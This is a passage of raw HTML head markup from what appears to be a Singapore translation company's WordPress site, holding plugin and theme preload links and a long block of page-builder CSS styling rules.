href="https://www.translationsingapore.com/wp-content/plugins/testimonial-free/src/Frontend/assets/css/deprecated-style.min.css?ver=2.5.8" as="style"><link rel="preload" href="https://www.translationsingapore.com/wp-content/plugins/testimonial-free/src/Frontend/assets/css/style.min.css?ver=2.5.8" as="style"><link rel="preload" href="https://www.translationsingapore.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/intlTelInput.css?ver=19.2" as="style"><link rel="preload" href="https://www.translationsingapore.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/ladda.min.css?ver=19.2" as="style"><link rel="preload" href="https://www.translationsingapore.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/picker.classic.css?ver=19.2" as="style"><link rel="preload" href="https://www.translationsingapore.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/picker.classic.date.css?ver=19.2" as="style"><link rel="preload" href="https://www.translationsingapore.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/bookly-main.css?ver=19.2" as="style"><link rel="preload" href="https://www.translationsingapore.com/wp-content/themes/thrive-theme/inc/assets/dist/landingpage-front.css?ver=3.12" as="style"><link rel="preload" href="https://www.translationsingapore.com/wp-content/themes/thrive-theme/style.css?ver=3.12" as="style"><link rel="preload" href="https://www.translationsingapore.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1" as="script"><link rel="preload" href="https://www.translationsingapore.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2" as="script"><link rel="preload" href="https://www.translationsingapore.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4" as="script"><link rel="preload" href="https://www.translationsingapore.com/wp-includes/js/masonry.min.js?ver=4.2.2" as="script"><link rel="preload" href="https://www.translationsingapore.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" as="script"><link rel="preload" href="https://www.translationsingapore.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/general.min.js?ver=3.14" as="script"><link rel="preload" href="https://www.translationsingapore.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" as="script"><link rel="preload" href="https://www.translationsingapore.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/spin.min.js?ver=19.2" as="script"><link rel="preload" href="https://www.translationsingapore.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/ladda.min.js?ver=19.2" as="script"><link rel="preload" href="https://www.translationsingapore.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/hammer.min.js?ver=19.2" as="script"><link rel="preload" href="https://www.translationsingapore.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/jquery.hammer.min.js?ver=19.2" as="script"><link rel="preload" href="https://www.translationsingapore.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/picker.js?ver=19.2" as="script"><link rel="preload" href="https://www.translationsingapore.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/picker.date.js?ver=19.2" as="script"><link rel="preload" href="https://www.translationsingapore.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/intlTelInput.min.js?ver=19.2" as="script"><link rel="preload" href="https://www.translationsingapore.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/bookly.min.js?ver=19.2" as="script"><link rel="preload" href="https://www.google.com/recaptcha/api.js?render=6Ld20W8aAAAAALtPB8OtM31JGqXx-sCne4vYspj3&#038;ver=3.12.2" as="script"><link rel="preload" href="https://www.translationsingapore.com/wp-content/themes/thrive-theme/inc/assets/dist/frontend.min.js?ver=3.12" as="script"><link rel="preload" href="https://www.translationsingapore.com/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.17" as="script"><style type="text/css" class="tve_global_style">@import url("https://fonts.googleapis.com/css?family=Lato:400,700&subset=latin&display=swap");@media(min-width:300px){#main .tcb-global-contentbox-kgv6fssv-bg{background-image:none !important;--tve-applied-background-image:none !important;}}</style>			<style class="tve_custom_style">@import url("//fonts.googleapis.com/css?family=Lato:300,700,400,900,100&subset=latin");@import url("//fonts.googleapis.com/css?family=Barlow:400,500&subset=latin");@media (min-width:300px){.tve_post_lp > div >:not(#tve){--page-section-max-width:1277px;}[data-css="tve-u-1703f445e71"]{float:left;z-index:3;position:relative;padding:0px !important;margin-bottom:6px !important;}[data-css="tve-u-1703f619ee7"]{padding:75px 40px 55px !important;margin-top:40px !important;}[data-css="tve-u-1703f639b88"] > .tcb-flex-col{padding-left:0px;}[data-css="tve-u-1703f639b88"]{margin-left:0px;padding:0px !important;}[data-css="tve-u-17042df7d0b"]{padding:0px !important;}[data-css="tve-u-17042f4ed33"]{margin:0px !important;}[data-css="tve-u-170444e12f6"]{padding:0px 0px 0px 50px !important;justify-content:center !important;}[data-css="tve-u-1704477b173"]{background-color:transparent !important;background-image:linear-gradient(rgba(249,249,250,0.5),rgba(249,249,250,0.5)) !important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;--tve-applied-background-image:linear-gradient(rgba(249,249,250,0.5),rgba(249,249,250,0.5)) !important;}[data-css="tve-u-17081f9d40e"]{max-width:100%;}.thrv_footer .symbol-section-in{max-width:var(--page-section-max-width) !important;}.thrv_header .symbol-section-in{max-width:var(--page-section-max-width) !important;}[data-css="tve-u-174e3085c24"]::after{clear:both;}[data-css="tve-u-174e30c3495"]{--tve-color:rgb(255,255,255);--tve-applied---tve-color:rgb(255,255,255);min-height:447px !important;}[data-css="tve-u-174e30cc2b0"]{background-image:linear-gradient(rgb(0,84,163),rgb(0,84,163)) !important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;--tve-applied-background-image:linear-gradient(rgb(0,84,163),rgb(0,84,163)) !important;}:not(#tve) [data-css="tve-u-174e30c3495"] p,:not(#tve) [data-css="tve-u-174e30c3495"] li,:not(#tve) [data-css="tve-u-174e30c3495"] blockquote,:not(#tve) [data-css="tve-u-174e30c3495"] address,:not(#tve) [data-css="tve-u-174e30c3495"] .tcb-plain-text,:not(#tve) [data-css="tve-u-174e30c3495"] label,:not(#tve) [data-css="tve-u-174e30c3495"] h1,:not(#tve) [data-css="tve-u-174e30c3495"] h2,:not(#tve) [data-css="tve-u-174e30c3495"] h3,:not(#tve) [data-css="tve-u-174e30c3495"] h4,:not(#tve) [data-css="tve-u-174e30c3495"] h5,:not(#tve) [data-css="tve-u-174e30c3495"] h6{color:var(--tve-color,rgb(255,255,255));--tve-applied-color:var$(--tve-color,rgb(255,255,255));--tcb-applied-color:var$(--tve-color,rgb(255,255,255));}[data-css="tve-u-174e30f6a5f"]{max-width:43.9%;}[data-css="tve-u-174e30f6a8a"]{max-width:56.0991%;}:not(#tve) [data-css="tve-u-174e31281c9"]{line-height:0.9em !important;}:not(#tve) [data-css="tve-u-174e31281cc"]{line-height:0.9em !important;}:not(#tve) [data-css="tve-u-174e31281cd"]{line-height:0.9em !important;}:not(#tve) [data-css="tve-u-174e31281cf"]{line-height:0.9em !important;}:not(#tve) [data-css="tve-u-174e31281d0"]{line-height:0.9em !important;}:not(#tve) [data-css="tve-u-174e31281d2"]{line-height:0.9em !important;padding-bottom:0px !important;margin-bottom:0px !important;}[data-css="tve-u-174e3133d1d"]{display:block;padding-left:0px !important;margin-left:-43px !important;}:not(#tve) [data-css="tve-u-174e3145ab1"]{line-height:0.9em !important;}[data-css="tve-u-174e314adb8"]{margin-left:-44px !important;padding-left:0px !important;}[data-css="tve-u-174e315bfa7"]{padding-top:0px !important;padding-bottom:100px !important;}[data-css="tve-u-174e3161c01"] .tcb-button-link{letter-spacing:2px;background-image:linear-gradient(var(--tcb-local-color-62516,var(--tcb-skin-color-0)),var(--tcb-local-color-62516,var(--tcb-skin-color-0)));--tve-applied-background-image:linear-gradient(var$(--tcb-local-color-62516,var$(--tcb-skin-color-0)),var$(--tcb-local-color-62516,var$(--tcb-skin-color-0)));background-size:auto;background-attachment:scroll;border-radius:5px;overflow:hidden;background-position:50% 50%;background-repeat:no-repeat;padding:12px !important;}[data-css="tve-u-174e3161c01"] .tcb-button-link span{color:rgb(255,255,255);--tcb-applied-color:#fff;}[data-css="tve-u-174e3161c01"]{float:left;z-index:3;position:relative;--tve-alignment:left;display:block;max-width:100%;width:100%;--tcb-local-color-62516:rgb(235,96,64) !important;margin:0px !important;--tve-applied-max-width:90% !important;}[data-css="tve-u-174e318096e"]{margin-bottom:-1px !important;}[data-css="tve-u-174e31b2d92"]{width:229px;--tve-alignment:left;float:left;z-index:3;position:relative;margin:4px auto 0px !important;}[data-css="tve-u-174e31baa7f"]{margin-top:0px !important;padding:0px !important;margin-bottom:0px !important;}[data-css="tve-u-174e31cbaa9"]{margin-top:0px !important;margin-bottom:0px !important;}[data-css="tve-u-174e31cd1d5"]{padding-bottom:0px !important;padding-top:0px !important;}[data-css="tve-u-174e31e5713"]{width:1024px;}[data-css="tve-u-174e31e775d"]{justify-content:center !important;}[data-css="tve-u-174e3244436"]{background-image:linear-gradient(rgba(246,246,246,0.5),rgba(246,246,246,0.5)) !important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;--tve-applied-background-image:linear-gradient(rgba(246,246,246,0.5),rgba(246,246,246,0.5)) !important;}[data-css="tve-u-174e32bcb5f"] .tve-page-section-in{justify-content:center;display:flex;flex-direction:column;}:not(#tve) [data-css="tve-u-174e32d0ec0"]{--g-regular-weight:300;--tcb-applied-color:var$(--tcb-skin-color-3);font-family:Lato !important;font-weight:var(--g-regular-weight,normal) !important;padding-bottom:6px !important;margin-bottom:0px !important;font-size:18px !important;color:var(--tcb-skin-color-3) !important;--tve-applied-color:var$(--tcb-skin-color-3) !important;}[data-css="tve-u-174e32bcb5f"]{padding-top:32px !important;padding-bottom:32px !important;}[data-css="tve-u-174e33b43f8"]{padding:0px !important;}:not(#tve) [data-css="tve-u-174e33c461b"]{--g-regular-weight:400;--g-bold-weight:700;color:rgb(0,84,163) !important;--tcb-applied-color:rgb(0,84,163) !important;--tve-applied-color:rgb(0,84,163) !important;font-family:Lato !important;font-weight:var(--g-regular-weight,normal) !important;padding-bottom:18px !important;margin-bottom:0px !important;}:not(#tve) [data-css="tve-u-174e33c461b"] strong{font-weight:700 !important;}[data-css="tve-u-174e33cc180"]{padding-top:1px !important;margin-top:0px !important;}[data-css="tve-u-174e34181e0"]{width:102px;float:none;margin:0px auto !important;}[data-css="tve-u-174e34225f3"] .tcb-button-link{letter-spacing:2px;background-image:linear-gradient(var(--tcb-local-color-62516,var(--tcb-skin-color-0)),var(--tcb-local-color-62516,var(--tcb-skin-color-0)));--tve-applied-background-image:linear-gradient(var$(--tcb-local-color-62516,var$(--tcb-skin-color-0)),var$(--tcb-local-color-62516,var$(--tcb-skin-color-0)));background-size:auto;background-attachment:scroll;border-radius:5px;overflow:hidden;padding-right:18px;padding-left:18px;background-position:50% 50%;background-repeat:no-repeat;padding-top:10px !important;padding-bottom:12px !important;}[data-css="tve-u-174e34225f3"] .tcb-button-link span{color:rgb(255,255,255);--tcb-applied-color:#fff;}[data-css="tve-u-174e34225f3"]{--tcb-local-color-62516:var(--tcb-skin-color-0) !important;margin-top:0px !important;margin-bottom:0px !important;}:not(#tve) [data-css="tve-u-174e342e2b9"]{--g-regular-weight:400;--g-bold-weight:700;font-size:16px !important;font-family:Lato !important;font-weight:var(--g-regular-weight,normal) !important;}[data-css="tve-u-174e342e2b9"] strong{font-weight:700 !important;}[data-css="tve-u-174e343e91b"]{display:block;margin-bottom:-8px !important;}[data-css="tve-u-174e3670f37"]{border:2px solid rgba(5,10,61,0) !important;--tve-applied-border:2px solid rgba(5,10,61,0) !important;}[data-css="tve-u-174e369b7a6"]{margin-top:0px !important;margin-bottom:0px !important;}[data-css="tve-u-174e369bec9"]{padding-top:0px !important;padding-bottom:0px !important;}[data-css="tve-u-174e370d548"]{float:none;display:block;margin:0px auto !important;padding:0px !important;}[data-css="tve-u-174e370fd25"]{min-height:120px !important;height:130px !important;}[data-css="tve-u-174e370d548"] > .tve-cb{justify-content:center;display:flex;flex-direction:column;}[data-css="tve-u-174e37264c0"]{padding-top:70px !important;margin-top:0px !important;margin-bottom:0px !important;padding-bottom:70px !important;padding-left:20px !important;}:not(#tve) [data-css="tve-u-174e37264c0"]:hover [data-css="tve-u-174e3670f37"]{border-radius:10px !important;overflow:hidden !important;border:2px solid var(--tcb-skin-color-0) !important;--tve-applied-border:2px solid var$(--tcb-skin-color-0) !important;background-image:linear-gradient(rgba(248,250,254,0.5),rgba(248,250,254,0.5)) !important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;--tve-applied-background-image:linear-gradient(rgba(248,250,254,0.5),rgba(248,250,254,0.5)) !important;}:not(#tve) [data-css="tve-u-174e372e03b"]{--g-regular-weight:400;--g-bold-weight:700;--tcb-applied-color:var$(--tcb-skin-color-3);font-family:Lato !important;font-weight:var(--g-regular-weight,normal) !important;font-size:18px !important;color:var(--tcb-skin-color-3) !important;--tve-applied-color:var$(--tcb-skin-color-3) !important;line-height:1.2em !important;}:not(#tve) [data-css="tve-u-174e372e03b"] strong{font-weight:700 !important;}[data-css="tve-u-174e37383b0"]{width:92px;float:none;margin:0px auto !important;}[data-css="tve-u-174e37383bb"]{margin-top:0px;margin-left:0px;}[data-css="tve-u-174e373b571"]{width:127px;float:none;margin:0px auto !important;}[data-css="tve-u-174e373b57d"]{margin-top:0px;margin-left:0px;}[data-css="tve-u-174e3741259"]{width:108px;float:none;margin:0px auto !important;}[data-css="tve-u-174e3741264"]{margin-top:0px;margin-left:0px;}[data-css="tve-u-174e374ea18"]{width:136px;float:none;margin:0px auto !important;}[data-css="tve-u-174e374ea25"]{margin-top:0px;margin-left:0px;}[data-css="tve-u-174e375125a"]{width:70px;float:none;margin:0px auto !important;}[data-css="tve-u-174e3751265"]{margin-top:0px;margin-left:0px;}[data-css="tve-u-174e3754d12"]{width:145px;float:none;margin:0px auto !important;}[data-css="tve-u-174e3754d1d"]{margin-top:0px;margin-left:0px;}[data-css="tve-u-174e3762703"] .tcb-button-link{letter-spacing:2px;background-image:linear-gradient(var(--tcb-local-color-62516,var(--tcb-skin-color-0)),var(--tcb-local-color-62516,var(--tcb-skin-color-0)));--tve-applied-background-image:linear-gradient(var$(--tcb-local-color-62516,var$(--tcb-skin-color-0)),var$(--tcb-local-color-62516,var$(--tcb-skin-color-0)));background-size:auto;background-attachment:scroll;border-radius:5px;overflow:hidden;padding-right:18px;padding-left:18px;background-position:50% 50%;background-repeat:no-repeat;padding-top:10px !important;padding-bottom:12px !important;}[data-css="tve-u-174e3762703"] .tcb-button-link span{color:rgb(255,255,255);--tcb-applied-color:#fff;}[data-css="tve-u-174e3762703"]{--tcb-local-color-62516:var(--tcb-skin-color-0) !important;margin-top:0px !important;margin-bottom:0px !important;}[data-css="tve-u-174e3773b5c"] .tcb-button-link{letter-spacing:2px;background-image:linear-gradient(var(--tcb-local-color-62516,var(--tcb-skin-color-0)),var(--tcb-local-color-62516,var(--tcb-skin-color-0)));--tve-applied-background-image:linear-gradient(var$(--tcb-local-color-62516,var$(--tcb-skin-color-0)),var$(--tcb-local-color-62516,var$(--tcb-skin-color-0)));background-size:auto;background-attachment:scroll;border-radius:5px;overflow:hidden;padding-right:18px;padding-left:18px;background-position:50% 50%;background-repeat:no-repeat;padding-top:10px !important;padding-bottom:12px !important;}[data-css="tve-u-174e3773b5c"] .tcb-button-link span{color:rgb(255,255,255);--tcb-applied-color:#fff;}[data-css="tve-u-174e3773b5c"]{--tcb-local-color-62516:var(--tcb-skin-color-0) !important;margin-top:0px !important;margin-bottom:0px !important;}[data-css="tve-u-174e3777017"] .tcb-button-link{letter-spacing:2px;background-image:linear-gradient(var(--tcb-local-color-62516,var(--tcb-skin-color-0)),var(--tcb-local-color-62516,var(--tcb-skin-color-0)));--tve-applied-background-image:linear-gradient(var$(--tcb-local-color-62516,var$(--tcb-skin-color-0)),var$(--tcb-local-color-62516,var$(--tcb-skin-color-0)));background-size:auto;background-attachment:scroll;border-radius:5px;overflow:hidden;padding-right:18px;padding-left:18px;background-position:50% 50%;background-repeat:no-repeat;padding-top:10px !important;padding-bottom:12px !important;}[data-css="tve-u-174e3777017"] .tcb-button-link span{color:rgb(255,255,255);--tcb-applied-color:#fff;}[data-css="tve-u-174e3777017"]{--tcb-local-color-62516:var(--tcb-skin-color-0) !important;margin-top:0px !important;margin-bottom:0px !important;}[data-css="tve-u-174e3782ae9"]{border:2px solid rgba(5,10,61,0) !important;--tve-applied-border:2px solid rgba(5,10,61,0) !important;background-image:linear-gradient(rgba(255,255,255,0.5),rgba(255,255,255,0.5)) !important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;--tve-applied-background-image:linear-gradient(rgba(255,255,255,0.5),rgba(255,255,255,0.5)) !important;}[data-css="tve-u-174e3784d68"] .tcb-button-link{letter-spacing:2px;background-image:linear-gradient(var(--tcb-local-color-62516,var(--tcb-skin-color-0)),var(--tcb-local-color-62516,var(--tcb-skin-color-0)));--tve-applied-background-image:linear-gradient(var$(--tcb-local-color-62516,var$(--tcb-skin-color-0)),var$(--tcb-local-color-62516,var$(--tcb-skin-color-0)));background-size:auto;background-attachment:scroll;border-radius:5px;overflow:hidden;padding-right:18px;padding-left:18px;background-position:50% 50%;background-repeat:no-repeat;padding-top:10px !important;padding-bottom:12px !important;}[data-css="tve-u-174e3784d68"] .tcb-button-link span{color:rgb(255,255,255);--tcb-applied-color:#fff;}[data-css="tve-u-174e3784d68"]{--tcb-local-color-62516:var(--tcb-skin-color-0) !important;margin-top:0px !important;margin-bottom:0px !important;}[data-css="tve-u-174e3788bf3"] .tcb-button-link{letter-spacing:2px;background-image:linear-gradient(var(--tcb-local-color-62516,var(--tcb-skin-color-0)),var(--tcb-local-color-62516,var(--tcb-skin-color-0)));--tve-applied-background-image:linear-gradient(var$(--tcb-local-color-62516,var$(--tcb-skin-color-0)),var$(--tcb-local-color-62516,var$(--tcb-skin-color-0)));background-size:auto;background-attachment:scroll;border-radius:5px;overflow:hidden;padding-right:18px;padding-left:18px;background-position:50% 50%;background-repeat:no-repeat;padding-top:10px !important;padding-bottom:12px !important;}[data-css="tve-u-174e3788bf3"] .tcb-button-link span{color:rgb(255,255,255);--tcb-applied-color:#fff;}[data-css="tve-u-174e3788bf3"]{--tcb-local-color-62516:var(--tcb-skin-color-0) !important;margin-top:0px !important;margin-bottom:0px !important;}[data-css="tve-u-174e378c416"] .tcb-button-link{letter-spacing:2px;background-image:linear-gradient(var(--tcb-local-color-62516,var(--tcb-skin-color-0)),var(--tcb-local-color-62516,var(--tcb-skin-color-0)));--tve-applied-background-image:linear-gradient(var$(--tcb-local-color-62516,var$(--tcb-skin-color-0)),var$(--tcb-local-color-62516,var$(--tcb-skin-color-0)));background-size:auto;background-attachment:scroll;border-radius:5px;overflow:hidden;padding-right:18px;padding-left:18px;background-position:50% 50%;background-repeat:no-repeat;padding-top:10px !important;padding-bottom:12px !important;}[data-css="tve-u-174e378c416"] .tcb-button-link span{color:rgb(255,255,255);--tcb-applied-color:#fff;}[data-css="tve-u-174e378c416"]{--tcb-local-color-62516:var(--tcb-skin-color-0) !important;margin-top:0px !important;margin-bottom:0px !important;}[data-css="tve-u-174e37264c0"]:hover [data-css="tve-u-174e34225f3"] .tcb-button-link{background-image:linear-gradient(rgb(0,84,163),rgb(0,84,163)) !important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;--tve-applied-background-image:linear-gradient(rgb(0,84,163),rgb(0,84,163)) !important;}:not(#tve) [data-css="tve-u-174e3798f2d"]{font-size:16px !important;}[data-css="tve-u-174e379f4b0"]{max-width:1000px;float:none;padding-left:1px !important;margin-left:auto !important;margin-right:auto !important;}[data-css="tve-u-174e37cdc8b"]{width:150px;float:none;margin:0px auto !important;}[data-css="tve-u-174e37cdc99"]{margin-top:0px;margin-left:0px;}[data-css="tve-u-174e37d207e"]{width:124px;float:none;margin:0px auto !important;}[data-css="tve-u-174e37d208a"]{margin-top:0px;margin-left:0px;}[data-css="tve-u-174e37d4336"]{width:152px;float:none;margin:0px auto !important;}[data-css="tve-u-174e37d4342"]{margin-top:0px;margin-left:0px;}[data-css="tve-u-174e37d64ef"]{width:114px;float:none;margin:0px auto !important;}[data-css="tve-u-174e37d64fb"]{margin-top:0px;margin-left:0px;}[data-css="tve-u-174e37d85b9"]{width:150px;float:none;margin:0px auto !important;}[data-css="tve-u-174e37d85c6"]{margin-top:0px;margin-left:0px;}[data-css="tve-u-174e37fd1d3"]{width:621px;}:not(#tve) [data-css="tve-u-174e380964d"]{--g-regular-weight:400;--g-bold-weight:700;color:rgb(0,84,163) !important;--tcb-applied-color:rgb(0,84,163) !important;--tve-applied-color:rgb(0,84,163) !important;font-family:Lato !important;font-weight:var(--g-regular-weight,normal) !important;text-transform:capitalize !important;}:not(#tve) [data-css="tve-u-174e380964d"] strong{font-weight:700 !important;}:not(#tve) [data-css="tve-u-174e382d05b"]{--g-regular-weight:400;--g-bold-weight:700;--tcb-applied-color:var$(--tcb-skin-color-3);font-family:Lato !important;font-weight:var(--g-regular-weight,normal) !important;font-size:18px !important;color:var(--tcb-skin-color-3) !important;--tve-applied-color:var$(--tcb-skin-color-3) !important;padding-bottom:0px !important;margin-bottom:0px !important;}:not(#tve) [data-css="tve-u-174e382d05b"] strong{font-weight:700 !important;}:not(#tve) [data-css="tve-u-174e389b3e0"]{--g-regular-weight:400;--g-bold-weight:700;color:rgb(0,84,163) !important;--tcb-applied-color:rgb(0,84,163) !important;--tve-applied-color:rgb(0,84,163) !important;font-family:Lato !important;font-weight:var(--g-regular-weight,normal) !important;padding-bottom:18px !important;margin-bottom:0px !important;text-transform:uppercase !important;}:not(#tve) [data-css="tve-u-174e389b3e0"] strong{font-weight:700 !important;}[data-css="tve-u-174e38af5e9"]{padding-top:68px !important;padding-bottom:55px !important;}[data-css="tve-u-174e38e0be6"]{width:72px;float:none;margin:0px auto !important;}[data-css="tve-u-174e38e0bf5"]{margin-top:0px;margin-left:0px;}[data-css="tve-u-174e38e3a0c"]{height:90px !important;}[data-css="tve-u-174e3918776"]{margin-bottom:11px !important;}[data-css="tve-u-174e3923547"]{max-width:243px;float:none;padding-top:33px !important;margin:0px auto !important;padding-bottom:33px !important;padding-left:20px !important;}:not(#tve) [data-css="tve-u-174e3923547"]:hover [data-css="tve-u-174e3782ae9"]{border-radius:10px !important;overflow:hidden !important;border:2px solid var(--tcb-skin-color-0) !important;--tve-applied-border:2px solid var$(--tcb-skin-color-0) !important;background-image:linear-gradient(rgba(248,250,254,0.5),rgba(248,250,254,0.5)) !important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;--tve-applied-background-image:linear-gradient(rgba(248,250,254,0.5),rgba(248,250,254,0.5)) !important;}:not(#tve) [data-css="tve-u-174e392ba71"]{--g-regular-weight:400;--g-bold-weight:700;--tcb-applied-color:var$(--tcb-skin-color-3);font-family:Lato !important;font-weight:var(--g-regular-weight,normal) !important;font-size:18px !important;color:var(--tcb-skin-color-3) !important;--tve-applied-color:var$(--tcb-skin-color-3) !important;padding-bottom:0px !important;margin-bottom:0px !important;line-height:1.25em !important;}:not(#tve) [data-css="tve-u-174e392ba71"] strong{font-weight:700 !important;}[data-css="tve-u-174e393249d"]{float:none;display:block;margin:0px auto !important;padding:0px 0px 12px !important;}[data-css="tve-u-174e393249d"] > .tve-cb{justify-content:center;display:flex;flex-direction:column;}[data-css="tve-u-174e393f442"]{float:none;display:block;margin:0px auto !important;padding:0px 0px 12px !important;}[data-css="tve-u-174e393f442"] > .tve-cb{justify-content:center;display:flex;flex-direction:column;}[data-css="tve-u-174e3940950"]{float:none;display:block;margin:0px auto !important;padding:0px 0px 12px !important;}[data-css="tve-u-174e3940950"] > .tve-cb{justify-content:center;display:flex;flex-direction:column;}[data-css="tve-u-174e39c196c"] .tcb-button-link{letter-spacing:2px;background-image:linear-gradient(var(--tcb-local-color-62516,var(--tcb-skin-color-0)),var(--tcb-local-color-62516,var(--tcb-skin-color-0)));--tve-applied-background-image:linear-gradient(var$(--tcb-local-color-62516,var$(--tcb-skin-color-0)),var$(--tcb-local-color-62516,var$(--tcb-skin-color-0)));background-size:auto;background-attachment:scroll;border-radius:5px;overflow:hidden;padding-right:18px;padding-left:18px;background-position:50% 50%;background-repeat:no-repeat;padding-top:10px !important;padding-bottom:12px !important;}[data-css="tve-u-174e39c196c"] .tcb-button-link span{color:rgb(255,255,255);--tcb-applied-color:#fff;}[data-css="tve-u-174e39c196c"]{--tcb-local-color-62516:var(--tcb-skin-color-0) !important;margin-top:55px !important;margin-bottom:0px !important;}:not(#tve) [data-css="tve-u-174e39c1974"]{--g-regular-weight:400;--g-bold-weight:700;font-size:16px !important;font-family:Lato !important;font-weight:var(--g-regular-weight,normal) !important;}[data-css="tve-u-174e39c1974"] strong{font-weight:700 !important;}:not(#tve) [data-css="tve-u-174e39c196c"]:hover .tcb-button-link{background-image:linear-gradient(rgb(0,84,163),rgb(0,84,163)) !important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;--tve-applied-background-image:linear-gradient(rgb(0,84,163),rgb(0,84,163)) !important;}[data-css="tve-u-174e3a52a27"]{border-color:rgb(237,236,230) currentcolor currentcolor !important;border-style:solid none none !important;border-width:2px medium medium !important;border-image:initial !important;padding:20px 0px !important;z-index:0 !important;}:not(#tve) [data-css="tve-u-174e3a52a26"].tve-state-expanded{background-color:transparent !important;}:not(#tve) [data-css="tve-u-174e3a52a26"]{background-color:transparent !important;padding-top:5px !important;padding-bottom:10px !important;margin-bottom:-2px !important;margin-left:0px !important;padding-left:0px !important;}[data-css="tve-u-174e3a52a26"]{overflow:hidden;--tve-font-size:13px;--tve-color:rgb(38,50,56);--tve-font-weight:var(--g-bold-weight,bold);--tve-font-family:Barlow;--g-regular-weight:400;--g-bold-weight:500;--tve-letter-spacing:0px;--tve-applied---tve-color:rgb(38,50,56);border:medium !important;border-radius:0px !important;--tcb-local-color-62516:var(--tcb-skin-color-0) !important;}:not(#tve) [data-css="tve-u-174e3a52a26"] .tve_tab_title > .tve-tab-text{--tcb-applied-color:var$(--tve-color,rgb(38,50,56));font-family:var(--tve-font-family,Barlow);font-size:var(--tve-font-size,13px) !important;color:var(--tve-color,rgb(38,50,56)) !important;font-weight:var(--tve-font-weight,var(--g-bold-weight,bold) ) !important;letter-spacing:var(--tve-letter-spacing,0px) !important;--tve-applied-color:var$(--tve-color,rgb(38,50,56)) !important;}[data-css="tve-u-174e3a52a26"].tve-state-expanded .tve_tab_title > .tve-tab-text{--tcb-applied-color:var$(--tve-color,rgb(0,0,0));color:var(--tve-color,rgb(0,0,0)) !important;}:not(#tve) [data-css="tve-u-174e3a52a26"]:hover:not(.tve-state-expanded) .tve_tab_title > .tve-tab-text{--tcb-applied-color:var$(--tve-color,rgb(0,0,0));color:var(--tve-color,rgb(0,0,0)) !important;}[data-css="tve-u-174e3a52a26"].tve-state-expanded{--tve-color:rgb(0,84,163);--tve-applied---tve-color:rgb(0,84,163);border-top:medium !important;border-bottom:2px solid var(--tcb-local-color-141a6) !important;}:not(#tve) [data-css="tve-u-174e3a52a26"]:hover:not(.tve-state-expanded){--tve-color:rgb(0,0,0) !important;border-top:medium !important;border-bottom:2px solid rgba(245,211,19,0) !important;}[data-css="tve-u-174e3a52a29"] > .tcb-flex-col > .tcb-col{justify-content:center;}[data-css="tve-u-174e3a52a29"]{padding:0px !important;}[data-css="tve-u-174e3a52a34"]{margin:0px !important;background-color:transparent !important;}[data-css="tve-u-174e3a52a26"].tve-state-expanded .tve-tab-icon{color:rgba(255,255,255,0);}:not(#tve) [data-css="tve-u-174e3a52a26"]:hover:not(.tve-state-expanded) .tve-tab-icon{--tcb-applied-color:var$(--tcb-local-color-141a6);color:var(--tcb-local-color-141a6) !important;}:not(#tve) [data-css="tve-u-174e3a52a26"].tve-state-expanded .tve-tab-icon{font-size:13px;}[data-css="tve-u-174e3a52a26"] .tve-tab-icon{color:rgba(255,255,255,0);}:not(#tve) [data-css="tve-u-174e3a52a26"] .tve-tab-icon{font-size:18px;}[data-css="tve-u-174e3a52a25"]{position:static;overflow:auto;padding:0px !important;--tcb-local-color-141a6:var(--tcb-skin-color-0) !important;margin-top:0px !important;}:not(#tve) [data-css="tve-u-174e3a52a26"].tve-state-expanded .tve_tab_title > .tve-tab-text{--tcb-applied-color:var$(--tve-color,rgb(0,84,163));color:var(--tve-color,rgb(0,84,163)) !important;--tve-applied-color:var$(--tve-color,rgb(0,84,163)) !important;}:not(#tve) [data-css="tve-u-174e3a86948"].tve-state-expanded{background-color:transparent !important;}:not(#tve) [data-css="tve-u-174e3a86948"]{background-color:transparent !important;padding-top:5px !important;padding-bottom:10px !important;margin-bottom:-2px !important;margin-left:0px !important;padding-left:0px !important;}[data-css="tve-u-174e3a86948"]{overflow:hidden;--tve-font-size:13px;--tve-color:rgb(38,50,56);--tve-font-weight:var(--g-bold-weight,bold);--tve-font-family:Barlow;--g-regular-weight:400;--g-bold-weight:500;--tve-letter-spacing:0px;--tve-applied---tve-color:rgb(38,50,56);border:medium !important;border-radius:0px !important;--tcb-local-color-62516:var(--tcb-skin-color-0) !important;}:not(#tve) [data-css="tve-u-174e3a86948"] .tve_tab_title > .tve-tab-text{--tcb-applied-color:var$(--tve-color,rgb(38,50,56));font-family:var(--tve-font-family,Barlow);font-size:var(--tve-font-size,13px) !important;color:var(--tve-color,rgb(38,50,56)) 